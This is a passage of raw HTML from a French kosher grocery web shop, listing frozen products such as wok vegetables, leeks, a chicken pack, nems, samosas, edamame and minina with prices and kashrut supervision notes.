href="https://www.groskash.com/legume-surgele-cacher/legumes-chinois-pour-wok-meme-helene-800g-casher-ihoud-klp">Legumes Chinois pour WOK...</a></div><div class="tvproduct-desc tvproduct-descs73" ><p>Un&nbsp; mélange chinois pour wok qui va régaler plus d'un. Prêt à cuire, il se compose de pois gourmands, de pousses de bambou, de champignons noirs, de poireaux, de poivrons et oignons émincés. Ils peuvent être cuisinés au wok ou à la poêle.</p><p>Sous la surveillance du Badatz Ihoud arabanim.</p></div><div class="product-price-and-shipping tvproduct-price"> <span class="sr-only">Prix</span><div class="tvproduct-price-content"> <span itemprop="price" class="price tvnew-price">5,45&nbsp;€</span></div></div></div></div></div><div class="highlighted-informations no-variants hidden-sm-down tvproduct-color-theme"></div><ul class="product-flags"></ul></div></div></div> </artical><artical class="product-miniature js-product-miniature tvproduct-slider col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-tv-xl wow fadeInUp " data-id-product="75" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="tvproduct-slider-wrapper"><div class="thumbnail-container tvproduct-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvproduct-img-block-color-box "> <a href="https://www.groskash.com/legume-surgele-cacher/poireaux-en-rondelles-meme-helene-800g-casher-ihoud-klp" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/198-home_default/poireaux-en-rondelles-meme-helene-800g-casher-ihoud-klp.jpg" alt = "Poireaux en Rondelles MEME HELENE 1 Kg KLP" data-full-size-image-url = "https://www.groskash.com/198-large_default/poireaux-en-rondelles-meme-helene-800g-casher-ihoud-klp.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/375-home_default/poireaux-en-rondelles-meme-helene-800g-casher-ihoud-klp.jpg" alt = "Poireaux en Rondelles &quot;Mémé..."> </a><div class="tvproduct-wishlist"> <input type="hidden" class="wishlist_prod_id" value="75"> <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '75', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" title="Ajouter à la liste de souhaits"><p class="panel-product-line panel-product-actions"> <i class='material-icons'>&#xe87e;</i> <span>Ajouter à la liste de souhaits</span></p> </a></div><div class="tvall-comment-review-block tvreview-all-product"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class='tvproduct-color'></div><div class="tvproduct-hover"><div class="tvproduct-hover-info"><div class="tvproduct-wrapper-info"><div class="tvproduct-cart-btn"><form action="https://www.groskash.com/panier" method="post"> <input type="hidden" name="id_product" value="75"> <input type="hidden" name="qty" value="1"> <input type="hidden" name="token" value="567284de36df94391ff965f82e55f4f2"> <button data-button-action="add-to-cart" type="submit" class="btn btn-primary add-to-cart tvproduct-add-to-cart" title="Ajouter au panier" > <i class='material-icons'>&#xe8cc;</i> <span>Ajouter au panier </span> </button></form></div><div class="tvcompare-wrapper product_id_75"><div class="tvproduct-compare"> <button class="btn btn-primary tvcmsproduct-compare-btn" product-id='75' comp-val='add' title="Comparer"> <i class='material-icons remove hide'>&#xe15c;</i> <i class='material-icons add '>&#xE043;</i> <span>Comparer</span> </button></div></div> <a class="quick-view tvproduct-view" href="#" data-link-action="quickview" title="Aperçu rapide"><div class="tvproduct-quick-view"> <i class='material-icons'>&#xe8f4;</i> <span>Aperçu rapide</span></div> </a></div></div></div></div><div class="product-description tvproduct-info-box"><div class="tvproduct-wrrper-balance-info"><div class="product-dis-content-price"><div class="tvall-comment-review-block tvreview-all-product tvall-comment-list-view"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class="product-title tvproduct-title tvproduct-titles75" itemprop="name" data-id="75"><a href="https://www.groskash.com/legume-surgele-cacher/poireaux-en-rondelles-meme-helene-800g-casher-ihoud-klp">Poireaux en Rondelles &quot;Mémé...</a></div><div class="tvproduct-desc tvproduct-descs75" ><p>Accompagnez tout vos potages avec ces poireaux Casher. Ils sont aussi une base idéale pour une tarte salée, seuls ou avec d'autres légumes.</p><p>Sous la surveillance du Badatz Ihoud arabanim.</p></div><div class="product-price-and-shipping tvproduct-price"> <span class="sr-only">Prix</span><div class="tvproduct-price-content"> <span itemprop="price" class="price tvnew-price">5,21&nbsp;€</span></div></div></div></div></div><div class="highlighted-informations no-variants hidden-sm-down tvproduct-color-theme"></div><ul class="product-flags"></ul></div></div></div> </artical><artical class="product-miniature js-product-miniature tvproduct-slider col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-tv-xl wow fadeInUp " data-id-product="1347" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="tvproduct-slider-wrapper"><div class="thumbnail-container tvproduct-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvproduct-img-block-color-box "> <a href="https://www.groskash.com/volaille-surgelee-cacher/pack-speciale-environ-10kg-ailes-et-cuisses-de-poulet-casher-klp" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/3702-home_default/pack-speciale-environ-10kg-ailes-et-cuisses-de-poulet-casher-klp.jpg" alt = "Pack Spéciale environ 10kg..." data-full-size-image-url = "https://www.groskash.com/3702-large_default/pack-speciale-environ-10kg-ailes-et-cuisses-de-poulet-casher-klp.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/2827-home_default/pack-speciale-environ-10kg-ailes-et-cuisses-de-poulet-casher-klp.jpg" alt = "Pack Spéciale environ 10kg..."> </a><div class="tvproduct-wishlist"> <input type="hidden" class="wishlist_prod_id" value="1347"> <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '1347', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" title="Ajouter à la liste de souhaits"><p class="panel-product-line panel-product-actions"> <i class='material-icons'>&#xe87e;</i> <span>Ajouter à la liste de souhaits</span></p> </a></div><div class="tvall-comment-review-block tvreview-all-product"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class='tvproduct-color'></div><div class="tvproduct-hover"><div class="tvproduct-hover-info"><div class="tvproduct-wrapper-info"><div class="tvproduct-cart-btn"><form action="https://www.groskash.com/panier" method="post"> <input type="hidden" name="id_product" value="1347"> <input type="hidden" name="qty" value="1"> <input type="hidden" name="token" value="567284de36df94391ff965f82e55f4f2"> <button data-button-action="add-to-cart" type="submit" class="btn btn-primary add-to-cart tvproduct-add-to-cart" title="Ajouter au panier" > <i class='material-icons'>&#xe8cc;</i> <span>Ajouter au panier </span> </button></form></div><div class="tvcompare-wrapper product_id_1347"><div class="tvproduct-compare"> <button class="btn btn-primary tvcmsproduct-compare-btn" product-id='1347' comp-val='add' title="Comparer"> <i class='material-icons remove hide'>&#xe15c;</i> <i class='material-icons add '>&#xE043;</i> <span>Comparer</span> </button></div></div> <a class="quick-view tvproduct-view" href="#" data-link-action="quickview" title="Aperçu rapide"><div class="tvproduct-quick-view"> <i class='material-icons'>&#xe8f4;</i> <span>Aperçu rapide</span></div> </a></div></div></div></div><div class="product-description tvproduct-info-box"><div class="tvproduct-wrrper-balance-info"><div class="product-dis-content-price"><div class="tvall-comment-review-block tvreview-all-product tvall-comment-list-view"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class="product-title tvproduct-title tvproduct-titles1347" itemprop="name" data-id="1347"><a href="https://www.groskash.com/volaille-surgelee-cacher/pack-speciale-environ-10kg-ailes-et-cuisses-de-poulet-casher-klp">Pack Spéciale environ 10kg...</a></div><div class="tvproduct-desc tvproduct-descs1347" ><p>Offre Spéciale Pack Poulet Casher , Pack d'environ 5kg de cuisses de poulets et 5kg d'ailes de poulets "Yesh",59,95€ au lieu de 66,00€</p><p></p><p>Produit phare, le préféré de beaucoup. Au four ou&nbsp; mijotées, elles sont faciles à préparer et</p><p>c'est un repas qui plait à tout le monde !</p><p></p><p>Sous la surveillance du Badatz Ihoud Arabanim, Shrita Loubavitch</p></div><div class="product-price-and-shipping tvproduct-price"> <span class="sr-only">Prix</span><div class="tvproduct-price-content"> <span itemprop="price" class="price tvnew-price">80,57&nbsp;€</span></div></div></div></div></div><div class="highlighted-informations no-variants hidden-sm-down tvproduct-color-theme"></div><ul class="product-flags"><li class="product-flag on-sale tvproduct-new-box"><div class="tvproduct-new-label">Promo !</div></li></ul></div></div></div> </artical><artical class="product-miniature js-product-miniature tvproduct-slider col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-tv-xl wow fadeInUp " data-id-product="49" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="tvproduct-slider-wrapper"><div class="thumbnail-container tvproduct-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvproduct-img-block-color-box "> <a href="https://www.groskash.com/pizza-aperitif-cacher-surgele/20-pates-imperiaux-casher-parve-meme-helene-800g" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/2719-home_default/20-pates-imperiaux-casher-parve-meme-helene-800g.jpg" alt = "20 Pâtés Impériaux Casher Parvé &quot;Mémé Hélène&quot; 800g" data-full-size-image-url = "https://www.groskash.com/2719-large_default/20-pates-imperiaux-casher-parve-meme-helene-800g.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/303-home_default/20-pates-imperiaux-casher-parve-meme-helene-800g.jpg" alt = "20 Pâtés Impériaux Casher..."> </a><div class="tvproduct-wishlist"> <input type="hidden" class="wishlist_prod_id" value="49"> <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '49', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" title="Ajouter à la liste de souhaits"><p class="panel-product-line panel-product-actions"> <i class='material-icons'>&#xe87e;</i> <span>Ajouter à la liste de souhaits</span></p> </a></div><div class="tvall-comment-review-block tvreview-all-product"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class='tvproduct-color'></div><div class="tvproduct-hover"><div class="tvproduct-hover-info"><div class="tvproduct-wrapper-info"><div class="tvproduct-cart-btn"><form action="https://www.groskash.com/panier" method="post"> <input type="hidden" name="id_product" value="49"> <input type="hidden" name="qty" value="1"> <input type="hidden" name="token" value="567284de36df94391ff965f82e55f4f2"> <button data-button-action="add-to-cart" type="submit" class="btn btn-primary add-to-cart tvproduct-add-to-cart" title="Ajouter au panier" > <i class='material-icons'>&#xe8cc;</i> <span>Ajouter au panier </span> </button></form></div><div class="tvcompare-wrapper product_id_49"><div class="tvproduct-compare"> <button class="btn btn-primary tvcmsproduct-compare-btn" product-id='49' comp-val='add' title="Comparer"> <i class='material-icons remove hide'>&#xe15c;</i> <i class='material-icons add '>&#xE043;</i> <span>Comparer</span> </button></div></div> <a class="quick-view tvproduct-view" href="#" data-link-action="quickview" title="Aperçu rapide"><div class="tvproduct-quick-view"> <i class='material-icons'>&#xe8f4;</i> <span>Aperçu rapide</span></div> </a></div></div></div></div><div class="product-description tvproduct-info-box"><div class="tvproduct-wrrper-balance-info"><div class="product-dis-content-price"><div class="tvall-comment-review-block tvreview-all-product tvall-comment-list-view"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class="product-title tvproduct-title tvproduct-titles49" itemprop="name" data-id="49"><a href="https://www.groskash.com/pizza-aperitif-cacher-surgele/20-pates-imperiaux-casher-parve-meme-helene-800g">20 Pâtés Impériaux Casher...</a></div><div class="tvproduct-desc tvproduct-descs49" ><p>Recette typique de l'art culinaire Vietnamien, ces mini-pâtés impériaux sont composés d'une galette de riz garnie de légumes.</p><p>Sous la surveillance du Rav Moshe Alloun.</p></div><div class="product-price-and-shipping tvproduct-price"> <span class="sr-only">Prix</span><div class="tvproduct-price-content"> <span itemprop="price" class="price tvnew-price">9,43&nbsp;€</span></div></div></div></div></div><div class="highlighted-informations no-variants hidden-sm-down tvproduct-color-theme"></div><ul class="product-flags"></ul></div></div></div> </artical><artical class="product-miniature js-product-miniature tvproduct-slider col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-tv-xl wow fadeInUp " data-id-product="48" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="tvproduct-slider-wrapper"><div class="thumbnail-container tvproduct-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvproduct-img-block-color-box "> <a href="https://www.groskash.com/pizza-aperitif-cacher-surgele/60-nems-cocktail-meme-helene-900g-casher-parve" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/2720-home_default/60-nems-cocktail-meme-helene-900g-casher-parve.jpg" alt = "60 Nems Cocktail &quot;Mémé Hélène&quot; 900g Casher Parvé" data-full-size-image-url = "https://www.groskash.com/2720-large_default/60-nems-cocktail-meme-helene-900g-casher-parve.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/300-home_default/60-nems-cocktail-meme-helene-900g-casher-parve.jpg" alt = "60 Nems Cocktail &quot;Mémé..."> </a><div class="tvproduct-wishlist"> <input type="hidden" class="wishlist_prod_id" value="48"> <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '48', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" title="Ajouter à la liste de souhaits"><p class="panel-product-line panel-product-actions"> <i class='material-icons'>&#xe87e;</i> <span>Ajouter à la liste de souhaits</span></p> </a></div><div class="tvall-comment-review-block tvreview-all-product"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class='tvproduct-color'></div><div class="tvproduct-hover"><div class="tvproduct-hover-info"><div class="tvproduct-wrapper-info"><div class="tvproduct-cart-btn"><form action="https://www.groskash.com/panier" method="post"> <input type="hidden" name="id_product" value="48"> <input type="hidden" name="qty" value="1"> <input type="hidden" name="token" value="567284de36df94391ff965f82e55f4f2"> <button data-button-action="add-to-cart" type="submit" class="btn btn-primary add-to-cart tvproduct-add-to-cart" title="Ajouter au panier" > <i class='material-icons'>&#xe8cc;</i> <span>Ajouter au panier </span> </button></form></div><div class="tvcompare-wrapper product_id_48"><div class="tvproduct-compare"> <button class="btn btn-primary tvcmsproduct-compare-btn" product-id='48' comp-val='add' title="Comparer"> <i class='material-icons remove hide'>&#xe15c;</i> <i class='material-icons add '>&#xE043;</i> <span>Comparer</span> </button></div></div> <a class="quick-view tvproduct-view" href="#" data-link-action="quickview" title="Aperçu rapide"><div class="tvproduct-quick-view"> <i class='material-icons'>&#xe8f4;</i> <span>Aperçu rapide</span></div> </a></div></div></div></div><div class="product-description tvproduct-info-box"><div class="tvproduct-wrrper-balance-info"><div class="product-dis-content-price"><div class="tvall-comment-review-block tvreview-all-product tvall-comment-list-view"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class="product-title tvproduct-title tvproduct-titles48" itemprop="name" data-id="48"><a href="https://www.groskash.com/pizza-aperitif-cacher-surgele/60-nems-cocktail-meme-helene-900g-casher-parve">60 Nems Cocktail &quot;Mémé...</a></div><div class="tvproduct-desc tvproduct-descs48" ><p>Une recette de nems originale : une galette de riz, garnie d'un fin mélange de légumes.</p><p>Sous la surveillance du Rav Moshe Alloun.</p></div><div class="product-price-and-shipping tvproduct-price"> <span class="sr-only">Prix</span><div class="tvproduct-price-content"> <span itemprop="price" class="price tvnew-price">9,43&nbsp;€</span></div></div></div></div></div><div class="highlighted-informations no-variants hidden-sm-down tvproduct-color-theme"></div><ul class="product-flags"></ul></div></div></div> </artical><artical class="product-miniature js-product-miniature tvproduct-slider col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-tv-xl wow fadeInUp " data-id-product="1333" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="tvproduct-slider-wrapper"><div class="thumbnail-container tvproduct-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvproduct-img-block-color-box "> <a href="https://www.groskash.com/pizza-aperitif-cacher-surgele/60-samossas-aux-legumesmeme-helene-900g-casher-parve" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/2718-home_default/60-samossas-aux-legumesmeme-helene-900g-casher-parve.jpg" alt = "60 Samossas aux légumes &quot;Mémé Hélène&quot; 900g Casher Parvé" data-full-size-image-url = "https://www.groskash.com/2718-large_default/60-samossas-aux-legumesmeme-helene-900g-casher-parve.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/2716-home_default/60-samossas-aux-legumesmeme-helene-900g-casher-parve.jpg" alt = "60 Samossas aux légumes..."> </a><div class="tvproduct-wishlist"> <input type="hidden" class="wishlist_prod_id" value="1333"> <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '1333', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" title="Ajouter à la liste de souhaits"><p class="panel-product-line panel-product-actions"> <i class='material-icons'>&#xe87e;</i> <span>Ajouter à la liste de souhaits</span></p> </a></div><div class="tvall-comment-review-block tvreview-all-product"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class='tvproduct-color'></div><div class="tvproduct-hover"><div class="tvproduct-hover-info"><div class="tvproduct-wrapper-info"><div class="tvproduct-cart-btn"><form action="https://www.groskash.com/panier" method="post"> <input type="hidden" name="id_product" value="1333"> <input type="hidden" name="qty" value="1"> <input type="hidden" name="token" value="567284de36df94391ff965f82e55f4f2"> <button data-button-action="add-to-cart" type="submit" class="btn btn-primary add-to-cart tvproduct-add-to-cart" title="Ajouter au panier" > <i class='material-icons'>&#xe8cc;</i> <span>Ajouter au panier </span> </button></form></div><div class="tvcompare-wrapper product_id_1333"><div class="tvproduct-compare"> <button class="btn btn-primary tvcmsproduct-compare-btn" product-id='1333' comp-val='add' title="Comparer"> <i class='material-icons remove hide'>&#xe15c;</i> <i class='material-icons add '>&#xE043;</i> <span>Comparer</span> </button></div></div> <a class="quick-view tvproduct-view" href="#" data-link-action="quickview" title="Aperçu rapide"><div class="tvproduct-quick-view"> <i class='material-icons'>&#xe8f4;</i> <span>Aperçu rapide</span></div> </a></div></div></div></div><div class="product-description tvproduct-info-box"><div class="tvproduct-wrrper-balance-info"><div class="product-dis-content-price"><div class="tvall-comment-review-block tvreview-all-product tvall-comment-list-view"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class="product-title tvproduct-title tvproduct-titles1333" itemprop="name" data-id="1333"><a href="https://www.groskash.com/pizza-aperitif-cacher-surgele/60-samossas-aux-legumesmeme-helene-900g-casher-parve">60 Samossas aux légumes...</a></div><div class="tvproduct-desc tvproduct-descs1333" ><p>Les petits Samossas "Mémé Hélène" sont inspirés d’une spécialité indienne se servent à l’apéritif, en entrée ou même en plat. Composés d’une galette de blé en forme de triangle, garnis avec de bons légumes frais, ils sont croustillant dedans et moelleux à l’intérieur .Servez-les avec une sauce aigre-douce ou pimentée et c’est toute la délicatesse de la cuisine indienne qui arrivera sur votre table au moment de les déguster.</p><p>Sous la surveillance du Rav Moshe Alloun.</p></div><div class="product-price-and-shipping tvproduct-price"> <span class="sr-only">Prix</span><div class="tvproduct-price-content"> <span itemprop="price" class="price tvnew-price">9,43&nbsp;€</span></div></div></div></div></div><div class="highlighted-informations no-variants hidden-sm-down tvproduct-color-theme"></div><ul class="product-flags"></ul></div></div></div> </artical><artical class="product-miniature js-product-miniature tvproduct-slider col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-tv-xl wow fadeInUp " data-id-product="963" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="tvproduct-slider-wrapper"><div class="thumbnail-container tvproduct-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvproduct-img-block-color-box "> <a href="https://www.groskash.com/legume-surgele-cacher/edamame-feve-de-soja-600g-casher-ihoud-klp-meme-helene" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/4674-home_default/edamame-feve-de-soja-600g-casher-ihoud-klp-meme-helene.jpg" alt = "Édamame Fève Soja 600gr kasher lepessah badatz ihoud harabanim lamehadrine" data-full-size-image-url = "https://www.groskash.com/4674-large_default/edamame-feve-de-soja-600g-casher-ihoud-klp-meme-helene.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/3454-home_default/edamame-feve-de-soja-600g-casher-ihoud-klp-meme-helene.jpg" alt = "Édamame Fève de Soja 600g..."> </a><div class="tvproduct-wishlist"> <input type="hidden" class="wishlist_prod_id" value="963"> <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '963', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" title="Ajouter à la liste de souhaits"><p class="panel-product-line panel-product-actions"> <i class='material-icons'>&#xe87e;</i> <span>Ajouter à la liste de souhaits</span></p> </a></div><div class="tvall-comment-review-block tvreview-all-product"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class='tvproduct-color'></div><div class="tvproduct-hover"><div class="tvproduct-hover-info"><div class="tvproduct-wrapper-info"><div class="tvproduct-cart-btn"><form action="https://www.groskash.com/panier" method="post"> <input type="hidden" name="id_product" value="963"> <input type="hidden" name="qty" value="1"> <input type="hidden" name="token" value="567284de36df94391ff965f82e55f4f2"> <button data-button-action="add-to-cart" type="submit" class="btn btn-primary add-to-cart tvproduct-add-to-cart" title="Ajouter au panier" > <i class='material-icons'>&#xe8cc;</i> <span>Ajouter au panier </span> </button></form></div><div class="tvcompare-wrapper product_id_963"><div class="tvproduct-compare"> <button class="btn btn-primary tvcmsproduct-compare-btn" product-id='963' comp-val='add' title="Comparer"> <i class='material-icons remove hide'>&#xe15c;</i> <i class='material-icons add '>&#xE043;</i> <span>Comparer</span> </button></div></div> <a class="quick-view tvproduct-view" href="#" data-link-action="quickview" title="Aperçu rapide"><div class="tvproduct-quick-view"> <i class='material-icons'>&#xe8f4;</i> <span>Aperçu rapide</span></div> </a></div></div></div></div><div class="product-description tvproduct-info-box"><div class="tvproduct-wrrper-balance-info"><div class="product-dis-content-price"><div class="tvall-comment-review-block tvreview-all-product tvall-comment-list-view"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class="product-title tvproduct-title tvproduct-titles963" itemprop="name" data-id="963"><a href="https://www.groskash.com/legume-surgele-cacher/edamame-feve-de-soja-600g-casher-ihoud-klp-meme-helene">Édamame Fève de Soja 600g...</a></div><div class="tvproduct-desc tvproduct-descs963" ><p><span style="color:#444a5a;font-family:Arial, Helvetica, sans-serif;font-size:12px;">Si vous voulez créer la surprise à l’heure de l’apéritif, proposez des edamame ! L'Edamame Casher est une gousse dont on extrait la graine de soja, une tradition japonaise qui se consomme nature ou accompagnée de sauce épicée au soja, au gingembre et au piment.</span></p><p><span style="color:#444a5a;font-family:Arial, Helvetica, sans-serif;font-size:12px;"><span style="color:#444a5a;font-family:Arial, Helvetica, sans-serif;"><span style="font-size:12px;">sous la surveillance du Badatz Ihoud Arabanim</span></span></span></p></div><div class="product-price-and-shipping tvproduct-price"> <span class="sr-only">Prix</span><div class="tvproduct-price-content"> <span itemprop="price" class="price tvnew-price">6,59&nbsp;€</span></div></div></div></div></div><div class="highlighted-informations no-variants hidden-sm-down tvproduct-color-theme"></div><ul class="product-flags"></ul></div></div></div> </artical><artical class="product-miniature js-product-miniature tvproduct-slider col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-tv-xl wow fadeInUp " data-id-product="135" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="tvproduct-slider-wrapper"><div class="thumbnail-container tvproduct-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvproduct-img-block-color-box "> <a href="https://www.groskash.com/pizza-aperitif-cacher-surgele/minina-au-thon-surgeles-500-g-kasher-lepessah-badatz-beth-yossef-kaher-lamehadrine" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/5405-home_default/minina-au-thon-surgeles-500-g-kasher-lepessah-badatz-beth-yossef-kaher-lamehadrine.jpg" alt = "Minina au Thon Surgelés..." data-full-size-image-url = "https://www.groskash.com/5405-large_default/minina-au-thon-surgeles-500-g-kasher-lepessah-badatz-beth-yossef-kaher-lamehadrine.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/231-home_default/minina-au-thon-surgeles-500-g-kasher-lepessah-badatz-beth-yossef-kaher-lamehadrine.jpg" alt = "Minina au Thon Surgelés..."> </a><div class="tvproduct-wishlist"> <input type="hidden" class="wishlist_prod_id" value="135"> <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '135', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" title="Ajouter à la liste de souhaits"><p class="panel-product-line panel-product-actions"> <i class='material-icons'>&#xe87e;</i> <span>Ajouter à la liste de souhaits</span></p> </a></div><div class="tvall-comment-review-block tvreview-all-product"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class='tvproduct-color'></div><div class="tvproduct-hover"><div class="tvproduct-hover-info"><div class="tvproduct-wrapper-info"><div class="tvproduct-cart-btn"><form action="https://www.groskash.com/panier" method="post"> <input type="hidden" name="id_product" value="135"> <input type="hidden" name="qty" value="1"> <input type="hidden" name="token" value="567284de36df94391ff965f82e55f4f2"> <button data-button-action="add-to-cart" type="submit" class="btn btn-primary add-to-cart tvproduct-add-to-cart" title="Ajouter au panier" > <i class='material-icons'>&#xe8cc;</i> <span>Ajouter au panier </span> </button></form></div><div class="tvcompare-wrapper product_id_135"><div class="tvproduct-compare"> <button class="btn btn-primary tvcmsproduct-compare-btn" product-id='135' comp-val='add' title="Comparer"> <i class='material-icons remove hide'>&#xe15c;</i> <i class='material-icons add '>&#xE043;</i> <span>Comparer</span> </button></div></div> <a class="quick-view tvproduct-view" href="#" data-link-action="quickview" title="Aperçu rapide"><div class="tvproduct-quick-view"> <i class='material-icons'>&#xe8f4;</i> <span>Aperçu rapide</span></div> </a></div></div></div></div><div class="product-description tvproduct-info-box"><div class="tvproduct-wrrper-balance-info"><div class="product-dis-content-price"><div class="tvall-comment-review-block tvreview-all-product tvall-comment-list-view"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class="product-title tvproduct-title tvproduct-titles135" itemprop="name" data-id="135"><a href="https://www.groskash.com/pizza-aperitif-cacher-surgele/minina-au-thon-surgeles-500-g-kasher-lepessah-badatz-beth-yossef-kaher-lamehadrine">Minina au Thon Surgelés...</a></div><div class="tvproduct-desc tvproduct-descs135" ><p>Cette minina est aussi savoureuse tiède ou froide. Une recette de Mémé Hélène</p></div><div class="product-price-and-shipping tvproduct-price"> <span class="sr-only">Prix</span><div class="tvproduct-price-content"> <span itemprop="price" class="price tvnew-price">9,43&nbsp;€</span></div></div></div></div></div><div class="highlighted-informations no-variants hidden-sm-down tvproduct-color-theme"></div><ul class="product-flags"></ul></div></div></div> </artical><artical class="product-miniature js-product-miniature tvproduct-slider col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-tv-xl wow fadeInUp " data-id-product="134" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="tvproduct-slider-wrapper"><div class="thumbnail-container tvproduct-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvproduct-img-block-color-box "> <a href="https://www.groskash.com/pizza-aperitif-cacher-surgele/minina-aux-oignons-surgeles-500-g-kasher-lepessah-badatz-beth-yossef-kaher-lamehadrine" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/5404-home_default/minina-aux-oignons-surgeles-500-g-kasher-lepessah-badatz-beth-yossef-kaher-lamehadrine.jpg" alt = "Minina aux oignons Surgelés..." data-full-size-image-url = "https://www.groskash.com/5404-large_default/minina-aux-oignons-surgeles-500-g-kasher-lepessah-badatz-beth-yossef-kaher-lamehadrine.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/229-home_default/minina-aux-oignons-surgeles-500-g-kasher-lepessah-badatz-beth-yossef-kaher-lamehadrine.jpg" alt = "Minina aux oignons Surgelés..."> </a><div class="tvproduct-wishlist"> <input type="hidden" class="wishlist_prod_id" value="134"> <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '134', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" title="Ajouter à la liste de souhaits"><p class="panel-product-line panel-product-actions"> <i class='material-icons'>&#xe87e;</i> <span>Ajouter à la liste de souhaits</span></p> </a></div><div class="tvall-comment-review-block tvreview-all-product"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class='tvproduct-color'></div><div class="tvproduct-hover"><div class="tvproduct-hover-info"><div class="tvproduct-wrapper-info"><div class="tvproduct-cart-btn"><form action="https://www.groskash.com/panier" method="post"> <input type="hidden" name="id_product" value="134"> <input type="hidden" name="qty" value="1"> <input type="hidden" name="token" value="567284de36df94391ff965f82e55f4f2"> <button data-button-action="add-to-cart" type="submit" class="btn btn-primary add-to-cart tvproduct-add-to-cart" title="Ajouter au panier" > <i 